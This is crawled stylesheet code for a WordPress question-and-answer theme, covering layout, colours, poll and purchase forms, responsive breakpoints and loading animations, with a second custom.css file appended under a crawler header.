.having-adminbar {
    top: 108px !important;
}
#wp-link-close span.screen-reader-text {
    display: none;
}
.no-questions h2 {
    text-align: center;
}
.cbp-spmenu {
    overflow-y:auto;
}
.wp-editor-container .error {
    margin: 7px 7px !important;
}
#contact_form label.error {
    color: #D84F38;
    font-size: 14px;
    margin-top: 10px;
}
/* ============= Notification Style ============= */
#page_content {
    float: none;
    display: block;
    margin: 0 auto;
}
.ads-wrapper {
    text-align: center;
    padding-top: 15px;
}
.single-content .answers-ad-wrapper {
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.btm-ads-wrapper {
    border-top: 1px solid #dadfea;
}
.ads-wrapper .widget {
    list-style: none;
}
.widget_adrotate_widgets {
    text-align: center;
}
/* ---------------------------------------- */
/* S O C I A L  L I N K S      S T Y L E    */
/* ---------------------------------------- */
.social-links {
    border-bottom: 1px solid #dadfea;
}
.social-links ul {
    list-style: none;
    text-align: center;
    width: 100%;
    padding: 10px 0;
}
.social-links ul li {
    display: inline-block;
    margin-right: 10px;
}
.social-links ul li a {
    font-size: 20px;
    background: #6A6E7C;
    color: #fff;
    width: 30px;
    height: 30px;
    display: block;
    border-radius: 3px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.social-links ul li a.fb:hover {
    background-color: #3b5998;
}
.social-links ul li a.tw:hover {
    background-color: #00aced;
}
.social-links ul li a.gg:hover {
    background-color: #dd4b39;
}
.social-links ul li a.lk:hover {
    background-color: #007bb6;
}
.social-links ul li a.yt:hover {
    background-color: #bb0000;
}
.g-recaptcha > div > div {
    float: right;
}
.sign-up-intro .g-recaptcha > div > div {
    float: left;
}
.gg-captcha .g-recaptcha > div > div {
    float: left;
}
#signup_form .gg-captcha {
    margin-bottom: 10px;
}
#submit_question .gg-captcha,
#submit_poll .gg-captcha {
    margin-bottom: 30px;
}
/* ============= CUSTOM Style ============= */
@-moz-document url-prefix() {
    .select-categories:before,
    .number-of-questions-wrapper .number-of-questions:before {
        content: "";
    }
}
/* ---------------------------------------- */
/* R E S P O N S I V E      S T Y L E       */
/* ---------------------------------------- */
@media (max-width:1520px){
    /*.user-info, .user-post-count{
        width: 100%;
    }*/
    /* .user-post-count{
        border-top: 1px solid #dddddd;
        margin-top: 20px;
    } */
}.et-comments-title, #reply-title
@media (max-width:1283px){
    .social-links ul li {
        margin-top: 10px;
    }
    /*.user-post-count{
        width: 100%;
    }*/
}
@media (max-width:1250px){
    .q-filter-waypoints .q-f-title{
        margin-top: 10px;
        font-size: 15px;
    }
    ul.q-f-sort li{
        margin-right:15px;
    }
    .q-filter-waypoints .select-categories-wrapper{
        width:180px;
    }
    .select-categories-wrapper .select-categories{
        width:155px;
    }
    .main-questions-list ul.question-statistic li{
        margin-left:25px;
    }
}
@media (max-width:1199px){
    .header-avatar ul li{
        margin-right:10px;
    }
    .ask-question{
        font-size:12px;
    }
    .ask-question i{
        font-size:10px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:10px;
    }
    #header_search input {
        width: 200px;
    }
    #header_search:hover input {
        width: 230px;
    }
    .select-answer .option-answer .form-option-answer{
        padding-left: 20px !important;
    }
    .btn-submit-answer{
        margin-left: 50px !important;
    }
    .user-info{
        padding-left: 20px;
    }
    .header-avatar .dropdown-account span {
        margin-right: 10px;
    }
}
@media (max-width:1025px){
    #header_search input {
        width: 180px;
    }
    #header_search:hover input {
        width: 200px;
    }
    .answer-percent-area{
        margin-top: 120px !important;
    }
    .donut-chart .total-vote {
        bottom: 0px !important;
        transform: translate(-65%, -50%) !important;
        -webkit-transform: translate(-65%, -50%) !important;
        -moz-transform: translate(-65%, -50%) !important;
    }
}
@media (max-width:996px){
    .header-avatar span.display_name{
        display:none;
    }
    .header-avatar ul li{
        margin-right:3px;
    }
    .header-avatar {
        padding:0 5px;
    }
    .disable-mobile{
        display:none !important;
    }
    .buttonset{
        display:block !important;
    }
    .blog-classic-wrapper {
        width: 700px !important;
    }
    ul.q-f-sort li {
        margin-right: 9px;
    }
    .q-filter-waypoints .q-f-title {
        font-size: 14px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 15px;
    }
    .header-avatar .dropdown-account {
        margin-top: 25px;
        margin-left: 20px;
    }
    .header-search-wrapper{
        width: 93%;
    }
    .buttonset{
        float: right;
    }
    #header_search{
        float: left;
        position: relative;
    }
    .main-content{
        width: 100%;
    }
    .user-info{
        padding-left: 20px;
    }
}

@media (max-width:769px){
    .answers-filter.stuck-sticky {
        border-bottom:1px solid #dadfea;
        background: #fff;
    }
    .answers-filter.stuck-sticky .max-col-md-8 {
        width: 100%;
        border:0;
    }
    .blog-classic-wrapper {
        width: 500px !important;
    }
    .header-avatar .dropdown-account{
        margin-left: 5px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 5px;
    }
}
@media (max-width:996px){
    .header-menu{
        display: none;
    }
    .buttonset #showTop
    {
        display: block;
    }
    body.admin-bar .q-filter-waypoints {
        top: 46px;
    }

}
@media (max-width:640px){
    .disable-mobile-search{
        display: none !important;
    }
}

@media (max-width:600px){
    .header-avatar .dropdown-account span {
        margin-right: 0px;
    }
    #wpadminbar{
        margin-top: -46px !important;
    }
}

.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.row.paginations.home.blog-template {
    padding: 0 15px;
}

/*	Popover Top	*/
.popover.top {
    background: #f39c12;
    padding: 5px 10px;
    color: #FFF;
}
.popover.top>.arrow::after {
    border-top-color: #f39c12;
}
.popover.top > .arrow {

}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/custom.css
body_size: 5588
content:
/* ---------------------------------------- */
/*          C U S T O M  S T Y L E          */
/* ---------------------------------------- */
#logo{text-align:center;font-size:2em;word-spacing:8px;}
#logo a,#logo a:link,#logo a:visited{color:#fff;}
.left-sidebar .fly-panel-title{line-height:26px;height:auto;overflow:hidden;}
.right-sidebar .widget{margin-top:0px;}
@media only screen and (max-width: 780px) {
   #logo{text-align:left;}
}
/* ============= COLOR ================ */
.sort-questions ul li a,
#header_search input,
#submit_question input,
.paginations ul li a{
    color: #8c97b2;
}
.widget-links ul li i,
.widget-menus ul li a,
.header-menu ul li a,
.user-post-count .questions-count {
    color: #78829d
}
.widget-links ul li a {
    color: #15a4fa;
}
.main-questions-list .q-ltop-content a.question-title,
.answers-filter .answers-count,
.form-reply h3 {
    color: #444c63;
}
.main-questions-list .q-lbtm-content .question-excerpt,
.single-header .vote-block a,
.comment-edit a,
.comment-time,
.q-tag {
    color: #6f7d95
}
.current-category span,
.widget-related-tags h3,
.widget-hot-questions h3,
.single-head span.back,
.single-head span.next,
.user-post-count .answers-count,
.user-info ul li.name  {
    color: #2c3e50;
}
.header-avatar span.display_name,
.header-avatar i,
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .top-content span.answered,
.paginations ul li a:hover,
.paginations ul li a.current,
.contact-block button {
    color: #fff;
}
.single-head h3,
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i,
span.star i,
.user-post-count .points-count {
    color: #3498db;
}
.question-main-content .question-content {
    color: #5f6f81;
}
.question-main-content .question-content .img-description {
    font-size: 12px;
    display: block;
    margin-top: -10px;
}
ul.dropdown-profile li a i,
.user-post-count .questions-count span,
.user-post-count .answers-count span {
    color: #78829d;
}
/* ============= BACKGROUND COLOR ================ */
#header {
    background: #393D49!important
}
.header-menu {
    background: #393D49;
}
.select-grey-bg,
.widget-related-tags li a,
.q-tag {
    background: #f3f5f9;
}
.widget-menus ul li > a:hover {
    background: #f0f0f0;
}
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .vote-block span,
.contact-block button,
#run_setup_pump {
    background: #3498db;
}
.modal-submit-questions .input-title,
.modal-submit-questions .input-poll-title{
    position: relative;
}
.modal-submit-questions .input-title span,
.modal-submit-questions .input-poll-title span{
    position: absolute;
    z-index: 1;
    top: 7px;
    right: 7px;
    border-radius: 20px;
    background: #181B25;
    padding: 6px 12px;
    color: white;
    width: 40px;
    display: inline-block;
    font-size: 10px;
    text-align: center;
}
.right-sidebar,
.modal-submit-questions .modal-body {
    background: #eef1f7;
}
.question-main-content .top-content span.answered {
    background: #1abc9c;
}
.question-main-content .top-content span.best-answer {
    background: #f39c12;
}
.highlight {
    background: #fbfcff;
}
ul.dropdown-profile li:hover a {
    background: #fff;
}

/* Form report Css */
.reportFormModal{
    margin:30px auto;
}
.reportFormModal .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
.reportFormModal h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
#reportFormModal #txt_report,
#txt_msg {
    width: 100%;
    padding: 15px;
    resize:none;
    color: #bdc3c7 !important;
    font-size: 14px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
}
#reportFormModal .message p {
    margin-bottom: 15px;
    color: #7b7b7b;
    font-weight: 600;
    font-size: 1em;
}
/* css Page social connect*/
ul.social-icon{
    display: inline-block;
    vertical-align: middle;
    float: right;
    /*margin-top: 5px;*/
}
.social-auth {
    width: 600px;
    margin: 0 auto;
    text-align: left;
    max-width: 100%;
}
.social-icon .sc-icon {
    font-size: 24px;
    line-height: 0;
}
.social-icon .color-google{
    color:#dd4b39;
}
.social-icon .color-facebook{
    color:#3b5998;
}
.social-icon .color-twitter{
    color:#00aced;
}
.social-icon li {
    display: inline-block;
    margin-left: 20px;
}
.social-auth .social-form {
    margin-top:30px;
}
.social-auth input {
    height: 35px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 45%;
}
.social-auth input[type="submit"] {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: none;
    box-shadow: none;
    padding: 8px 30px;
    margin-top: 10px;
    width: inherit;
    display: inline-block;
}
.social-auth p {
    margin: 10px 0;
}
.social-small, .social-big {
    color: #7b7b7b;
}
.social-big {
    font-size: 2.5em!important;
    text-transform: uppercase;
    font-weight: bold;
    padding: 20px 0px 10px 0px;
}
.social-auth.social-auth-step2 {
    display: none;
}
.social-form input[type="text"]{
    margin-right: 10px;
}
.sign-in-social {
    position: absolute;
    bottom: 0px;
    z-index:99;
}

.sampleClass {float:left;}

/*BUY PACKAGE STYLE*/
.buy-package, .inner-package{
    padding: 0;
}
.buy-package .title-header{
    color: #2c3e50;
    font-size: 22px;
    border-bottom: 1px solid #dadfea;
    padding: 0 0 23px 20px;
}
.buy-package .tabs-buy-package ul{
    border-bottom: 1px solid #dadfea;
    padding: 0px 0 2px 20px;
}
.buy-package .tabs-buy-package li{
    display: inline-block;
    margin-right: 50px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    cursor: pointer;
}
.buy-package .tabs-buy-package li.active {
    border-bottom: 4px solid #f39c12;
}
.buy-package .tabs-buy-package li.finish {
    border-bottom: 4px solid #1abc9c;
}
.buy-package .tabs-buy-package li.finish a {
    color: #1abc9c;
}
.buy-package .tabs-buy-package li a{
    color: #8c97b2;
    font-size: 14px;
    display: block;
    line-height: 30px;
}
.buy-package .tabs-buy-package{
    position: relative;
}
.buy-package .tabs-buy-package .progress-bars{
    height: 4px;
    background: #f39c12;
    display: block;
    position: absolute;
    bottom: 2px;
    z-index: -1;
}
.buy-package .tabs-buy-package .finish-progress-bar{
    height: 4px;
    background: #1abc9c;
    position: absolute;
    bottom: 2px;
    display: block;
}
.buy-package .warpper-buy-package{
    padding: 0 30px 30px 30px;
}
.buy-package .warpper-buy-package .select-plan-step ul, .buy-package .warpper-buy-package .select-payment-step ul{
    margin-bottom: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li, .buy-package .warpper-buy-package .select-payment-step ul li{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
    position: relative;
}
.buy-package .warpper-buy-package .select-plan-step ul li .price , .buy-package .warpper-buy-package .select-payment-step .pice{
    font-size: 27px;
    color: #3498db;
    font-weight: 400;
}
.buy-package .warpper-buy-package .select-plan-step ul li .item-package, .buy-package .warpper-buy-package .select-payment-step ul li .item-package{
    color: #444c63;
    text-transform: uppercase;
    margin-left: 30px;
    font-weight: 600;
    font-size: 16px;
}
.buy-package .warpper-buy-package .select-payment-step ul li .item-package {
    margin-left: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li .functions-package, .buy-package .warpper-buy-package .select-payment-step ul li .functions-package{
    font-size: 14px;
    color: #6f7d95;
}
.buy-package .warpper-buy-package .select-plan-step ul li .btn-select , .buy-package .warpper-buy-package .select-payment-step ul li .btn-select{
    position: absolute;
    right: 0;
    top: 32%;
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    font-size: 16px;
    border: none;
    padding: 8px 30px;
}
.buy-package .warpper-buy-package .authencation-step{
    margin-top: 30px;
    color: #444c63;
    font-size: 14px;
}
.buy-package .warpper-buy-package .authencation-step .title-login{
    border-bottom: 1px solid #dadfea;
    padding-bottom: 20px;
}
.buy-package .warpper-buy-package .authencation-step .login-link{
    margin-left: 5px;
}
.buy-package .warpper-buy-package .authencation-step .form-submit-author{
    margin-top: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group{
    margin-bottom: 30px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors{
    display: inline-block;
    margin-top: 14px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors .btn-upload{
    background: #bdc3c7;
    color: #fff;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors img{
    border-radius: 50%;
    width: 115px;
    height: 115px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label{
    width: 250px;
    position: relative;
    text-transform: uppercase;
    top: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label.error {
    text-transform: inherit;
    width: auto;
    top: 26px;
    float: right;
    margin-right: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group input{
    height: 40px;
    border: 1px solid #dadfea;
    width: 60%;
    padding-left: 20px;
    font-size: 12px;
}
.buy-package .warpper-buy-package .authencation-step .note-title{
    display: block;
    color: #6f7d95;
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}
.buy-package .warpper-buy-package .authencation-step .inner-group{
    position: relative;
}
.buy-package .warpper-buy-package .authencation-step .inner-group label{
    vertical-align: top;
}
.buy-package .warpper-buy-package .authencation-step .fileupload {
    position: relative;
    overflow: hidden;
    margin: 15px 10px 0px 10px;
    display: block;
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step  .fileupload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step .btn-continue,
.buy-package .warpper-buy-package .authencation-step input[type="submit"]{
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    padding: 8px 35px;
    border:none;
    margin-left: 252px;
    margin-top: 10px;
    width: auto;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .policy-sign-up {
    margin-left: 250px;
}
.payment-success{
    text-align: center;
    margin-top: 50px;
}
.payment-success .thanks{
    font-size: 17px;
    color: #78829d;
    font-weight: bold;
}
.payment-success .sucess{
    color: #1abc9c;
    font-size: 21px;
}
.payment-success .sucess i{
    padding-right: 5px;
}
.payment-success .link{
    font-size: 17px;
}
ul.tabs-title{
    margin-bottom: 0;
    padding-left: 15px;
}
.modal-submit-questions .modal-header.asks-question{
    padding:0 15px;
}
.modal-submit-questions .modal-header.asks-question .close {
    margin-top: 18px;
}
.modal-submit-questions .modal-header .close{
    /*margin-top: 18px;*/
    margin-top: 4px;
}
.tabs-title .modal-title{
    text-align: left;
}
.tabs-title li{
    display: inline-block;
    margin-right: 30px;
    cursor: pointer;
}
.tabs-title li .active{
    border-bottom: 4px solid #f39c12;
    padding: 15px 0px;
}
#submit_poll .select-categories{
    position: relative;
}
#submit_poll .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_poll .select-categories:before{
    top:12px;
}
#submit_poll .input-group.date{
    width: 50%;
    margin-bottom: 20px;
}
#submit_poll .input-group.date input{
    border: 1px solid #dadfea;
    border-right:none;
    height: 40px;
    color: #8c97b2;
    font-size: 13px;
    box-shadow: none;
}
html[dir="rtl"] #submit_poll .input-group.date input {
    border: 1px solid #dadfea;
    border-left:none;
}
#submit_poll .chose-multi .form-group{
    display: inline-block;
    margin: 0 30px 25px 0;
}
#submit_poll input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:#8c97b2;
}
#submit_poll input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:#8c97b2;
}
#submit_poll .chose-multi .form-group input[type="checkbox"]{
    height: 20px;
    width: 20px;
    margin-right: 10px;
}
#submit_poll .chose-multi .form-group label span{
    position: relative;
    top:5px;
}
#submit_poll .input-group.date {
    position: relative;
}
#submit_poll .input-group.date .input-group-addon{
    background: #fff;
    border: 1px solid #dadfea;
    border-left: none;
    color: #8c97b2;
    font-size: 12px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
    height: 40px;
    padding-right: 25px;
    line-height: 23px;
}
html[dir="rtl"] #submit_poll .input-group.date .input-group-addon {
    border: 1px solid #dadfea;
    border-right: none;
    right: initial;
    left: 0;
    padding-left: 25px;
    padding-right: 0;
}
#submit_poll .btn-more-anwser .btn-add-more{
    border: 1px solid #dadfea;
    padding: 10px 40px 10px 15px;
    color: #8c97b2;
    border-radius: 4px;
    margin: 15px 10px 0 0px;
    font-size: 13px;
    background: #fff;
    display: inline-block;
    width: 155px;
    cursor: pointer;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more {
    padding-right: 15px;
    padding-left: 40px;
    margin-right: 0;
    margin-left: 15px;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more i{
    padding-left: 5px;
    padding-right: 0;
}
#submit_poll .answer ul{
    margin: 30px 0 0;
}
#submit_poll .answer ul li{
    margin-bottom: 15px;
    position: relative;
}
#submit_poll .answer ul li:first-child .function-right .remove-box, #submit_poll .answer ul li:nth-child(2) .function-right .remove-box{
    display: none;
}
#submit_poll .answer .dropdown-processed{
    margin-top: 20px;
}
#submit_poll .answer input{
    border: 1px solid #dadfea;
    height: 40px;
    width: 100%;
    padding: 0 50px 0 15px;
}
#submit_poll .function-right{
    position: absolute;
    right: 15px;
    top: 10px;
}
#submit_poll .answer .color-box{
    background: #e6e6e6;
    border-radius: 4px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    display: inline-block;
}
#submit_poll .answer .remove-box{
    color: #D84F38;
    font-size: 15px;
    position: relative;
    bottom: 4px;
    padding: 0 0 0 15px;
    cursor: pointer;
}
#submit_poll .box-color-picker{
    background: #f7f7f7;
    border: 1px solid #dadfea;
    box-shadow: 2px 2px 7px #dadfea;
    padding: 20px 15px 15px 15px;
}
#submit_poll .show{
    display: block !important;
}
#submit_poll .box-color-picker .picker{
    list-style: none;
    display: inline-block;
    margin-right: 17px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    padding-top: 10px;
}
#submit_poll .box-color-picker .picker input{
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    border: none;
    padding: 0;
    top: -3px;
    right: 12px;
}
#submit_poll .box-color-picker .add-more-picker, #submit_poll .box-color-picker .add-more-color{
    background: #fff;
    position: absolute;
}
#submit_poll .box-color-picker .add-more-picker i, #submit_poll .box-color-picker .add-more-color i{
    position: absolute;
    top: 33%;
    left: 31%;
}
#submit_poll .btn-more-anwser .btn-add-more i{
    padding-right: 5px;
}
#submit_poll .show{
    display: block;
}
#submit_poll .date label {
    margin-top: 0;
}
#submit_poll .iris-picker {
    position: absolute;
    z-index: 99999;
    right: 0;
}
.mask-poll{
    background: #6f7d95;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 2px 12px;
    margin-right: 10px;
}
.outer-filter-wrapper{
    float: right;
    margin-top: 16px;
}
.select-categories-wrapper .outer-filter-wrapper .select-categories{
    position: relative;
    display: inline-block;
}
.select-categories-wrapper .outer-filter-wrapper .label-filter{
    display: inline-block;
    margin-right: 15px;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown{
    display: inline-block;
    /*top: 7px;*/
}
.select-categories-wrapper .outer-filter-wrapper .dropdown button{
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 8px 10px;
    background: #f4f5f9;
    border: 1px solid #d1d5e0;
    border-radius: 4px;
    outline: none;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown .caret{
    margin-left: 70px;
}
.q-filter-waypoints  .select-categories-wrapper.fixed {
    width: auto;
}
.q-filter-waypoints  .select-categories-wrapper.fixed .select-categories {
    display: inline-block;
    position: relative;
    right: inherit;
    text-align: left;
    top: 4px;
    margin-right: 10px;
}
.q-filter-waypoints .number-of-questions-wrapper.fixed {
    margin-top: 4px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single {
    height: 36px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 34px;
}
.select-categories-wrapper.fixed .label-filter {
    display: inline-block;
    margin-right: 12px;
    vertical-align: -webkit-baseline-middle;
}
.filter-by-select {
    display: inline-block;
    min-width: 90px;
}
.filter-by-select ul.dropdown-menu{
    margin: 0;
    padding: 0;
}
.filter-by-select .dropdown-menu{
    min-width: 120px;
    margin: -1px 0 0;
}
.filter-by-select .dropdown-menu>li>a{
    padding: 0px 10px 10px 10px;
    color: #8c97b2;
    font-size: 13px;
}
.filter-by-select .dropdown-menu>li>a:hover{
    border-left: 4px solid #8c97b2;

}
.filter-by-select .dropdown-menu>li>a:first-child{
    padding-top: 10px;
}
.select-categories-filter{
    display: inline-block;
}
.select-answer{
    margin-top: 15px;
    position: relative;
}
.select-answer .top-bar-answer{
    background: #fff;
    padding: 13px 0 5px 15px;
    border-top: 1px solid #dadfea;
    border-bottom: 1px solid #dadfea;
    position: relative;
}
.select-answer .top-bar-answer p{
    font-weight: bold;
    color: #444c63;
    font-size: 14px;
}
.select-answer .option-answer .form-option-answer{
    padding: 25px 20px 25px 8%;
}
.select-answer .option-answer .form-option-answer .checkbox, .select-answer .option-answer .form-option-answer .radio{
    margin-bottom: 30px;
}
.select-answer .option-answer .form-option-answer .checkbox:last-child{
    margin-bottom: 0;
}
.select-answer .option-answer .form-option-answer .checkbox input{
    width: 17px;
    height: 17px;
}
.content-answer{
    font-size: 14px;
    color: #5f6f81;
    float: right;
    width: 100%;
    word-wrap: break-word;
}
.select-answer .option-answer .form-option-answer .checkbox .check-box-checkbox{
    display: inline-block;
}
.btn-submit-answer{
    background: #3498db;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 10px 30px;
    border: none;
    margin: 0px 15px 0 0px;
}
.items-text{
    font-style: italic;
}
.multi-choice{
    position: absolute;
    right: 15px;
    top: 4px;
    z-index: 999;
}
.multi-choice ul{
    margin: 0;
    padding: 0;
}
.multi-choice ul li{
    list-style: none;
    display: inline-block;
    padding-right: 35px;
}
.multi-choice ul li:last-child{
    padding-right: 0;
}
.multi-choice ul li span{
    font-size: 14px;
    color: #cccccc;
    display: block;
    line-height: 41px;
    cursor: pointer;
}
.multi-choice ul li span.active{
    color: #8c97b2;
    border-bottom: 4px solid #f39c12;
}
.btn-time-pump{
    background: #afb0b4;
    color: #fff;
    font-size: 13px;
    text-align: center;
    border:none;
    border-radius: 4px;
    padding: 11px 45px;
    margin-right: 10px;
}
.btn-time-pump i{
    padding-right: 10px;
}
.percent-vote{
    padding: 20px 25px 0 25px;
    width: 100%;
}
.question-poll{
    display: inline-block;
    width: calc(100% - 100px);
    position: relative;
    top: -1px;
    margin-left: 15px;
    font-size: 15px;
    padding-bottom: 20px;
    vertical-align: top;
}
.box-color-vote{
    width: 20px;
    height: 20px;
    border-radius: 4px;
    margin-right: 10px;
    display: inline-block;
}
.percent-number{
    position: relative;
    bottom: 5px;
    font-weight: bold;
    display: inline-block;
    width: 38px;
}
.answer-percent-area {
    margin-top: 40px;
}
.background-green{
    background: #2da3a7;
}
.green{
    color: #2da3a7;
}
.background-yellow{
    background: #fd9c3b;
}
.yellow{
    color: #fd9c3b;
}
.background-black{
    background: #47576e;
}
.black{
    color: #47576e;
}
.background-pink{
    background: #e4404b;
}
.pink{
    color: #e4404b;
}
.vote-right-column p{
    font-size: 16px;
}
.total-vote{
    font-size: 30px;
    text-align: center;
    color: #5f6f81;
    position: relative;
    margin-top: 40px;
}
.donut-chart .total-vote{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-60%, -50%);
    -webkit-transform: translate(-60%, -50%);
    -moz-transform: translate(-60%, -50%);
    bottom: -75px;
}
.user-post-count .question-cat{
    padding-top: 25px;
}
.description{
    padding: 20px 0;
}
.chart-cus{
    padding: 0 20px;
}
#chart_wrap {
    vertical-align: middle;
    position: relative;
    width: 100%;
    height: 250px;
}
#piechart {
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin-top: 10px;
}
.answer-chart-area{
    position: relative;
    /*padding-bottom: 30%;
    height: 0;*/
}
@media only screen and (max-width: 1025px){
    .sampleClass {float:none;}
}
@media only screen and (max-width: 996px){
    .sampleClass {float:right;}
}
/*
@media (max-width: 1280px){
	.question-poll{
		width: auto;
	}
}
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.mce-i-wp_code:before {
    /*content: '\e017' !important;*/
}


/*		RESPONSIVE  	*/

@media only screen and (max-width: 1199px) {
    .select-categories-wrapper .select-categories {
        width: 148px;
    }
    .filter-by-select {
        min-width: 80px;
    }
    #submit_poll .function-right {
        top: 2px;
        right: 2px;
    }
    #submit_poll .answer .color-box{
        background: #e6e6e6;
        border-radius: 4px;
        width: 35px;
        height: 36px;
        cursor: pointer;
        display: inline-block;
    }
    #submit_poll .answer .remove-box {
        bottom: 12px;
        right: 10px;
        padding-left: 22px;
    }
    .q-filter-waypoints .number-of-questions-wrapper.fixed {
        display: none;
    }
    .q-filter-waypoints .select-categories-wrapper.fixed .select-categories {
        margin-right: 0;
    }
}


.modal-open-link {
    overflow: hidden;
}
.modal-open-link .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.infinite_scroll{
    height: 70px;
}
.browser-screen-loading-content {
    text-align: center;
    height: 2em;
    max-width: 100%;
    /*position: absolute;*/
    top: 0;
    right: 0;
    bottom: 3em;
    left: 0;
    margin: auto;
    padding: 20px;
    line-height: 3px;
}
.loading-dots {
    margin-left: -1.5em;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-animation: loading-dots-fadein .5s linear forwards;
    -moz-animation: loading-dots-fadein .5s linear forwards;
    -o-animation: loading-dots-fadein .5s linear forwards;
    -ms-animation: loading-dots-fadein .5s linear forwards;
    animation: loading-dots-fadein .5s linear forwards;
}
.loading-dots i {
    width: .5em;
    height: .5em;
    display: inline-block;
    vertical-align: middle;
    background: #e0e0e0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 .125em;
    -webkit-animation: loading-dots-middle-dots .5s linear infinite;
    -moz-animation: loading-dots-middle-dots .5s linear infinite;
    -o-animation: loading-dots-middle-dots .5s linear infinite;
    -ms-animation: loading-dots-middle-dots .5s linear infinite;
    animation: loading-dots-middle-dots .5s linear infinite;
}
.loading-dots.dark-gray i {
    background: #707070;
}
.loading-dots i:first-child {
    -webkit-animation: loading-dots-first-dot .5s infinite;
    -moz-animation: loading-dots-first-dot .5s linear infinite;
    -o-animation: loading-dots-first-dot .5s linear infinite;
    -ms-animation: loading-dots-first-dot .5s linear infinite;
    animation: loading-dots-first-dot .5s linear infinite;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translate(-1em);
    -moz-transform: translate(-1em);
    -o-transform: translate(-1em);
    -ms-transform: translate(-1em);
    transform: translate(-1em);
}
.loading-dots i:last-child {
    -webkit-animation: loading-dots-last-dot .5s linear infinite;
